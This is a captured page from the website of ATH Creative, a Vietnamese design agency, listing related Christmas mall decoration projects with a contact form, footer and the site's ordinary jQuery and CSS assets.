                <a href="https://athgroup.vn/en/projects/d463-decor-giang-sinh-2023-vincom-ocean-park">
                    <h5 class="duan-name">
                        DECOR GIÁNG SINH 2023 VINCOM OCEAN PARK
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Giáng sinh 2023 đi đâu, chơi gì tại “Quận Ocean”? Một gợi ý địa điểm vui chơi hấp dẫn dịp Noel gọi tên Cây thông chong chóng khổng lồ tại Vincom Ocean Park.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/en/projects/d463-decor-giang-sinh-2023-vincom-ocean-park" class="view-more">
                    See more
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/en/projects/d462-decor-noel-2023-vincom-smart-city" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/ath-decor-noel-vincom-smart-city-2023-seojpg-1706638035.jpg"
                     alt="DECOR NOEL 2023 VINCOM SMART CITY" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/en/projects/d462-decor-noel-2023-vincom-smart-city`">
                <div class="duan-cate">
                    
                                            <a href="">
                            Brand
                        </a>
                        
                        <a href="">
                            Vincom Mega Mall Smart City
                        </a>

                        <a href="javascript:void(0)">
                             
                                Vincom Retail
                             
                        </a>
                                    </div>
                <a href="https://athgroup.vn/en/projects/d462-decor-noel-2023-vincom-smart-city">
                    <h5 class="duan-name">
                        DECOR NOEL 2023 VINCOM SMART CITY
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Lấy ý tưởng từ vùng đất giáng sinh thần tiên, ATH Creative và Vincom sẽ đưa khách hàng đến với thế giới Toyderland cùng 3 vùng đất kỳ diệu dịp Noel 2023.
                        </p>
                    </div>
                                <a href="https://athgroup.vn/en/projects/d462-decor-noel-2023-vincom-smart-city" class="view-more">
                    See more
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/en/projects/d315-marche-de-noel-tinh-hoa-giang-sinh-phap-tai-vin-wonder-nha-trang" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/ath-decor-vinwonder-nha-trang-2022-seojpg-1706638889.jpg"
                     alt="MARCHE&#039; DE NOEL - TINH HOA GIÁNG SINH PHÁP TẠI VIN WONDER NHA TRANG" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/en/projects/d315-marche-de-noel-tinh-hoa-giang-sinh-phap-tai-vin-wonder-nha-trang`">
                <div class="duan-cate">
                    
                                            <a href="">
                            Brand
                        </a>
                        
                        <a href="">
                            Vin Wonder
                        </a>

                        <a href="javascript:void(0)">
                             
                                Vin Wonder Nha Trang
                             
                        </a>
                                    </div>
                <a href="https://athgroup.vn/en/projects/d315-marche-de-noel-tinh-hoa-giang-sinh-phap-tai-vin-wonder-nha-trang">
                    <h5 class="duan-name">
                        MARCHE&#039; DE NOEL - TINH HOA GIÁNG SINH PHÁP TẠI VIN WONDER NHA TRANG
                    </h5>
                </a>
                                <a href="https://athgroup.vn/en/projects/d315-marche-de-noel-tinh-hoa-giang-sinh-phap-tai-vin-wonder-nha-trang" class="view-more">
                    See more
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/en/projects/d314-giang-sinh-soi-dong-voi-sieu-le-hoi-noel-vin-wonder" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/ath-decor-noel-vin-wonder-2022-seojpg-1706638941.jpg"
                     alt="GIÁNG SINH SÔI ĐỘNG VỚI SIÊU LỄ HỘI NOEL VIN WONDER" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/en/projects/d314-giang-sinh-soi-dong-voi-sieu-le-hoi-noel-vin-wonder`">
                <div class="duan-cate">
                    
                                            <a href="">
                            Brand
                        </a>
                        
                        <a href="">
                            Vin Wonder
                        </a>

                        <a href="javascript:void(0)">
                             
                                Vin Wonder
                             
                        </a>
                                    </div>
                <a href="https://athgroup.vn/en/projects/d314-giang-sinh-soi-dong-voi-sieu-le-hoi-noel-vin-wonder">
                    <h5 class="duan-name">
                        GIÁNG SINH SÔI ĐỘNG VỚI SIÊU LỄ HỘI NOEL VIN WONDER
                    </h5>
                </a>
                                <a href="https://athgroup.vn/en/projects/d314-giang-sinh-soi-dong-voi-sieu-le-hoi-noel-vin-wonder" class="view-more">
                    See more
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/en/projects/d313-hoa-nhip-giang-sinh-tai-vincom-tran-duy-hung" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/ath-decor-noel-vincom-tran-duy-hung-2022-seojpg-1706639001.jpg"
                     alt="HÒA NHỊP GIÁNG SINH TẠI VINCOM TRẦN DUY HƯNG" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/en/projects/d313-hoa-nhip-giang-sinh-tai-vincom-tran-duy-hung`">
                <div class="duan-cate">
                    
                                            <a href="">
                            Brand
                        </a>
                        
                        <a href="">
                            Vincom
                        </a>

                        <a href="javascript:void(0)">
                                                                                                <span>VinCom </span>
                                 
                             
                        </a>
                                    </div>
                <a href="https://athgroup.vn/en/projects/d313-hoa-nhip-giang-sinh-tai-vincom-tran-duy-hung">
                    <h5 class="duan-name">
                        HÒA NHỊP GIÁNG SINH TẠI VINCOM TRẦN DUY HƯNG
                    </h5>
                </a>
                                <a href="https://athgroup.vn/en/projects/d313-hoa-nhip-giang-sinh-tai-vincom-tran-duy-hung" class="view-more">
                    See more
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/en/projects/d312-danh-thuc-ky-uc-tuoi-tho-tai-noel-aeon-mall-ha-dong" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/ath-decor-noel-aeon-mall-ha-dong-2022-seojpg-1706639076.jpg"
                     alt="ĐÁNH THỨC KÝ ỨC TUỔI THƠ TẠI NOEL AEON MALL HÀ ĐÔNG" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/en/projects/d312-danh-thuc-ky-uc-tuoi-tho-tai-noel-aeon-mall-ha-dong`">
                <div class="duan-cate">
                    
                                            <a href="">
                            Brand
                        </a>
                        
                        <a href="">
                            Aeon Mall
                        </a>

                        <a href="javascript:void(0)">
                                                                                                <span>AEON Mall </span>
                                 
                             
                        </a>
                                    </div>
                <a href="https://athgroup.vn/en/projects/d312-danh-thuc-ky-uc-tuoi-tho-tai-noel-aeon-mall-ha-dong">
                    <h5 class="duan-name">
                        ĐÁNH THỨC KÝ ỨC TUỔI THƠ TẠI NOEL AEON MALL HÀ ĐÔNG
                    </h5>
                </a>
                                <a href="https://athgroup.vn/en/projects/d312-danh-thuc-ky-uc-tuoi-tho-tai-noel-aeon-mall-ha-dong" class="view-more">
                    See more
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                    </div>
                    </div>

                    <div class="swiper-button-next swiper-button-next-rl"></div>
                    <div class="swiper-button-prev swiper-button-prev-rl"></div>
                </div>
                                    <a class="view-all" onclick="return projectDetail.getSameProject()" href="javascript:;">
                        Discover more
                        <span class="icon">
                            <svg width="37" height="36" viewBox="0 0 37 36" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M1.85742 1L35.8574 34.9999M35.8574 34.9999L4.12376 35M35.8574 34.9999L35.8571 3.26679"
                                    stroke="#212121" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </span>
                    </a>
                            </div>
        </div>
        <div class="form-tuvan">
    <div class="form-tuvan-wrap">
        <div class="form-tuvan-title">
            <h3>
                You are interested in the <span class="text-theme"> services </span> which <span class="text-theme"> ATH </span> provides
            </h3>
        </div>
        <div class="form-tuvan-content">
            <div class="form-tuvan-img">
                <a href="javascript:;" class="img">
                    <img src="https://athgroup.vn/upload/setting/thumb_860x0/custom-image-form-1641888833.jpg" alt="" class="img-fluid lazy"/>
                </a>
            </div>
            <div class="form-tuvan-form">
                <form action="https://athgroup.vn/contacts/store" method="POST" class="form-tuvan-main">
                    <input type="hidden" name="_token" value="TZcl9V5R2MlZ8FvVpNzWkvx0JmlOz87Ail7se4cs">                    <p class="desc">
                        Please leave your information and we will contact you as soon as possible
                    </p>
                    <div class="form-input">
                        <input type="text" name="name" id="tuvan-name" placeholder="Fullname">
                        <small class="error pl-2" id="name"></small>
                    </div>
                    <div class="form-input">
                        <input type="text" name="phone" id="tuvan-tel" placeholder="Phone *">
                        <small class="error pl-2" id="phone"></small>
                    </div>
                    <div class="form-input">
                        <input type="text" name="email" id="tuvan-email" placeholder="Email">
                        <small class="error pl-2" id="email"></small>
                    </div>
                    <div class="form-input">
                        <input type="text" name="message" id="tuvan-note" placeholder="Tell us more about your needs">
                        <small class="error pl-2" id="message"></small>
                    </div>
                    <button class="btn-tuvan" type="submit">
                        Advise me
                    </button>
                                            <div class="static-note">
                            <span>
                                Or actively contact ATH Creative
                            </span>
                            <a href="tel:0934666922" class="phone">
                                <i class="fas fa-phone-volume"></i>
                                <span>
                                    0934666922
                                </span>
                            </a>
                        </div>
                                    </form>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="modal-sc">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">                                                
            <div class="modal-body">
                <div class="main-md-sc">
                    <button type="button" class="close ic-close" data-dismiss="modal" aria-label="Close">
                        <img src="https://athgroup.vn/ath-template-v2/images/ic-close.png" alt="">
                    </button>
                    <img src="https://athgroup.vn/ath-template-v2/images/ic-success.png" alt="" class="ic-success">
                    <h3>Thank you for giving the information!</h3>                                                           
                    <h5>ATH Creative will contact the consultant as soon as possible</h5>                                             
                    <button type="button" class="btn-close" data-dismiss="modal">Close</button>
                </div>
            </div>                                               
        </div>
    </div>
  </div>
    </div>
                    
                     <div id="footer" class="wow fadeInUp">
    <div class="footer-wrap">
        

        
        <div class="footer-link">
            <h3 class="title">
                Office
            </h3>
            <div class="footer-link-content footer-link-address">
                <p>5th floor, VG Building, lane 235 Nguyen Trai, Thanh Xuan, Hanoi.</p>
            </div>
        </div>

        <div class="footer-link">
            <h3 class="title">
                Contact
            </h3>
            <div class="footer-link-content footer-link-connect">
                <a href="tel:0934666922">
                    0934666922
                </a>
                <a href="mailto:contact@athgroup.vn">contact@athgroup.vn</a>
            </div>
        </div>
        <div class="footer-link">
            <h3 class="title">
                Follow
            </h3>

            <div class="footer-link-content footer-link-social">
                <a href="https://officesnapshots.com/login/" target="_blank"
                    class="social-link">
                    OS
                </a>

                <a href="https://www.pinterest.com/ATH_Creative_Partner/_saved/" target="_blank"
                    class="social-link">
                    Pinterest
                </a>

                <a href="https://www.behance.net/ATH_Creative_Partner/" target="_blank"
                    class="social-link">
                    Behance
                </a>

                <a href="https://www.facebook.com/ATHCreativeHub/" target="_blank"
                    class="social-link">
                    Facebook
                </a>
               
                <a href="https://www.linkedin.com/in/ath-creative-partner-54945a227/" target="_blank"
                    class="social-link">
                    Linkedin
                </a>

                <a href="https://www.youtube.com/channel/UC8lbacRt04IsRmaRc42ISYA/featured" target="_blank"
                    class="social-link">
                    Youtube
                </a>
            </div>
        </div>

    </div>

    <div class="copyright text-center">
        <p>Copyright © 2021 ATH Group. All Rights Reserved.</p>
    </div>


    <div class="fixed-right-icons">
        
            <!-- phone call chi hien trang lien he-->
            <a href="tel:0934666922" target="_blank"
                class="fixed-right-item fixed-right-phone">
                <span>
                    <i class="fas fa-phone-alt"></i>
                </span>
            </a>
        
        <a href="javascript:void(0)" target="_blank"
            class="fixed-right-item fixed-right-zalo"></a>
        <a href="https://m.me/ATHCreativeHub" target="_blank"
            class="fixed-right-item fixed-right-messenger"></a>
        <a href="javascript:;" class="fixed-right-backtop" id="toTop">
            <img src="https://athgroup.vn/ath-template/images/loading.gif"
                data-src="https://athgroup.vn/ath-template/images/ic-backtop.png" alt="" class="img-fluid lazy">
        </a>
    </div>
</div>
 
                </div>
            </div><!-- /.Main Content -->
            
        </div><!-- /.End Page Container -->
    </div>

    <script type="text/javascript">
        var ENV = {
            version: '0',
            token: 'TZcl9V5R2MlZ8FvVpNzWkvx0JmlOz87Ail7se4cs',
                        SITE_NAME: 'ATH Creative',
                        BASE_URL: 'https://athgroup.vn/web/',
                        PUBLIC_URL: 'https://athgroup.vn',
                        LANG: 'en',
                        tel: '0934666922',
                        hotline: '0906122309',
                        email: 'contact@athgroup.vn',
                        isAdminUrl: '0',
                        facebookID: '294243092466368',
        },
        COOKIE_ID = 'ATH Creative',
        DOMAIN_COOKIE_REG_VALUE = 1,
        DOMAIN_COOKIE_STRING = '';
        API_URL = 'https://api.athgroup.vn/v1';
        var BASE_URL = 'https://athgroup.vn';
        var titleURLMb = 'Category';
        var socialURL = {
            facebook: "https://www.facebook.com/ATHCreativeHub/",
            printerest: "https://www.pinterest.com/ATH_Creative_Partner/_saved/",
            instagram: "https://www.instagram.com/",
            linked_in: "https://www.linkedin.com/in/ath-creative-partner-54945a227/",
        }
    </script>

        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/jquery/jquery.min.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/mmenu/mmenu.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/lazyload/jquery.lazy.min.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/wow/wow.min.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/bootstrap/bootstrap.min.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/js/swiper.min.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/swal/sweetalert2@10.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/js/main.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/js/custom.js?ver=34"></script>
    
    
        
                <script>
        var langSite = 'en'
        $(document).ready(function(){
            $('.form-tuvan-main').submit(function(){
                $('small.error').text('');
                $.post("/en/save/contact", $('.form-tuvan-main').serialize())
                .then(function(response){
                    $('#modal-sc').modal();
                    $(".form-tuvan-main input[type=text], textarea").val("");
                }).catch(function (errors) {
                    if (errors.status == 422) {
                        const bugs = errors.responseJSON.errors;
                        let html = '';
                        Object.keys(bugs).forEach(element => {
                            $(`small#${element}`).text(bugs[element][0]);
                        });
                    }
                })
                return false;
            })
        })
    </script>
    <script type="text/javascript" src="https://athgroup.vn/ath-template/libs/fancybox/jquery.fancybox.min.js?ver=1395931134"></script>
    <script type="text/javascript" src="https://athgroup.vn/ath-template/js/pages/detail.js?ver=121888212"></script>
    <script>
        $(document).ready(function(e){
            $(window).width()>=992&&(new WOW).init();
            $('[data-fancybox="gallery"]').fancybox() ;

            // click open fancybox
            $('.view-all-gallery').on('click', function(e){
              e.preventDefault();
              $('[data-fancybox="gallery"]').first().trigger('click') ;
            })
        })
        projectDetail.setConfig({
            projectId: `247`,
            categoryId: `157`,
            url: `https://athgroup.vn/en/projects/getProject?lang=en`,
            detectDiv: '.duan-related .duan-list',
            projectLink: `https://athgroup.vn/en/projects/d247-noel-binh-thuong-moi-hoa-nhip-ngan-cam-hung-tai-nha-gau-vincom`,
        })
        var languageLang = {
            complete: 'The link has been copy successfully'
        }
    </script>

    <script>
        var swiperFeatured = new Swiper("#swiperRelated", {                        
            spaceBetween: 20,
            slidesPerView: 3,                       
            navigation: {
                        nextEl: '.swiper-button-next-rl',
                        prevEl: '.swiper-button-prev-rl',
                    },
            breakpoints: {                                                       
                1366: {
                    slidesPerView: 2.2,                              
                },
                
                767: {
                    slidesPerView: 1.5,                              
                },
                575: {
                    slidesPerView: 1.2,                              
                },
                
                480: {
                    slidesPerView: 1,                                
                },
            },
            // Enable lazy loading
            lazy: true
        });
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://athgroup.vn/ath-template-v2/css/customizev2.css?ver=34
body_size: -40
content:
.btn-subsribce {
  background: #FFD400;
  font-size: 20px;
  line-height: calc(28/20);
  display: inline-block;
  padding: 13px 48px;
  margin-left: 11px;
  font-weight: 500;
}

--- FILE ---
content_type: text/javascript
request_url: https://athgroup.vn/ath-template/js/pages/detail.js?ver=121888212
body_size: 1210
content:
$(window).bind('load', function () {
  if(LazyLoad) {
      var lazyloader = new LazyLoad({
          elements: ".lazy"
      });
  } 

  $(window).width()>=992&&(new WOW).init();



  $("nav#menu").mmenu({
        extensions: ["pagedim-black"],
        counters: true,
        navbar: {
            title: titleURLMb
        },
        navbars: [
          {
              "position": "bottom",
              "content": [
                `<a class='fab fa-facebook-f' target='_blank' href='${socialURL.facebook}'></a>`,
                `<a class='fab fa-pinterest-p' target='_blank' href='${socialURL.printerest}'></a>`,
                `<a class='fab fa-instagram' target='_blank' href='${socialURL.instagram}'></a>`,
                `<a class='fab fa-linkedin-in' target='_blank' href='${socialURL.linked_in}'></a>`
              ]
          }
        ]
    });

    //gotoTop
    if($(window).scrollTop() > 0) $("#toTop").fadeIn();
    else $("#toTop").fadeOut();
    
    $(window).scroll(function() {

      //gotoTop
      if($(window).scrollTop() > 0) $("#toTop").fadeIn();
      else $("#toTop").fadeOut();



    });

    $("#toTop").click(function(){

      $('html,body').animate({scrollTop:0},800);

    });

// $.fancybox.defaults.btnTpl.arrowLeft = '<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="Previous">' +
// '<svg width="17" height="6" viewBox="0 0 17 6" fill="none" xmlns="http://www.w3.org/2000/svg">' +
// '<path fill-rule="evenodd" clip-rule="evenodd" d="M4.15169 5.59603L0 2.79795L4.15169 0V2.32311H16.6243V3.32311H4.15169V5.59603Z" fill="#989EA5"/>' +
// '</svg>' +
// '</button>';
// $.fancybox.defaults.btnTpl.arrowRight = '<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="Next">' +
// '<svg width="17" height="6" viewBox="0 0 17 6" fill="none" xmlns="http://www.w3.org/2000/svg">' +
// '<path fill-rule="evenodd" clip-rule="evenodd" d="M12.8483 0.403973L17 3.20205L12.8483 6L12.8483 3.6769L0.375671 3.6769L0.375671 2.6769L12.8483 2.6769L12.8483 0.403973Z" fill="#989EA5"/>' +
// '</svg>' +
// '</button>';
    $('[data-fancybox="gallery"]').fancybox({
      // buttons : [
      //     'arrowLeft',
      //     'arrowRight'
      //   ]
    }) ;

    // click open fancybox
    $('.view-all-gallery').on('click', function(e){
      e.preventDefault();
      $('[data-fancybox="gallery"]').first().trigger('click') ;
    })
});
const projectDetail = {
  projectId: 0,
  categoryId: 0,
  detectDiv: '',
  page: 1,
  projectLink: '',
  setConfig: function(config){
    this.projectId = config.projectId;
    this.categoryId = config.categoryId;
    this.url = config.url;
    this.detectDiv = config.detectDiv;
    this.projectLink = config.projectLink;
  },
  copyLink: function(){
    const input = document.createElement('textarea');
    input.value = this.projectLink;
    document.body.appendChild(input);
    input.select();
    document.execCommand('copy');
    document.body.removeChild(input);
    Swal.fire(
      '',
      languageLang.complete,
      'success'
    );
  },

  getSameProject: function(){
    this.page += 1;
    $.ajax({
      url: this.url,
      method: 'GET',
      data: {
          inject_id: this.projectId,
          category_id: this.categoryId,
          page: this.page
      },
      context: projectDetail,
      dataType: 'json',
      beforeSend: function(){
          $('.loading-icons').css('display', 'block');
      },
      success: function(json){
          $(this.detectDiv).append(json.data.html);
          new LazyLoad({
              elements: ".lazy"
          });
          if(!json.data.hasNextpage) $(`.duan-related a.view-all`).css('display', 'none');
      }
  }).always(function(){
      $('.loading-icons').css('display', 'none')
  })
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://athgroup.vn/ath-template-v2/js/main.js?ver=34
body_size: 549
content:
function scrollHandler(){
    if($(window).scrollTop() + $(window).height() > $(document).height() - 100 || $(window).scrollTop() == 0) {
        
        // remove style

        $('.fixed-sidebar-mouse').removeClass('scroll');

    } else {
        $('.fixed-sidebar-mouse').addClass('scroll');
    }
}

function fixedHeader(checkedHeight){
    var limitH = $('.header-wrap').innerHeight();
    if(checkedHeight > limitH){
        $('.header-wrap').addClass("header-fixed"); 
        $('header').css('height', limitH);
    }
    else {
        $('.header-wrap').removeClass("header-fixed");
        $('header').css('height', 'unset');
    }
}

function showMoreContent(target){
    if($(target).siblings('p.desc').hasClass('hide-content')) {
        // click hien thi content
        $(target).siblings('p.desc').removeClass('hide-content');
        $(target).text('Thu gọn <')
    } else {
        // click an content
        $(target).siblings('p.desc').addClass('hide-content');
        $(target).text('Xem thêm >')
    }
}

$(function(){
    var t;
    document.addEventListener('scroll',function(e){
        clearTimeout(t);
        scrollHandler();
        checkScroll();
    });
    
    function checkScroll(){
        t = setTimeout(function(){

            $('.fixed-sidebar-mouse').removeClass('scroll');

        },500); /* You can increase or reduse timer */
    }
});


$(document).ready(function(){
    if ($('.animate-text-slide').length > 0) {
        var sliderpjct = new Swiper('.animate-text-slide', {
            direction: 'vertical',
            loop: true,
            autoplay: {
                delay: 3000,
            },
            speed: 1500,
        });
    }
    fixedHeader($(window).scrollTop());

    $(window).scroll(function() {

        fixedHeader($(this).scrollTop());
    })
});

$(document).ready(function () {
    $.ajaxSetup({
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        }
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://athgroup.vn/ath-template-v2/images/arrow.svg
body_size: -65
content:
<svg width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 0.999998L6 6L1 1" stroke="#36393B"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://athgroup.vn/ath-template-v2/js/custom.js?ver=34
body_size: -86
content:
$(document).ready(function () {
  if(LazyLoad) {
      var lazyloader = new LazyLoad({
          elements: ".lazy"
      });
  } 
});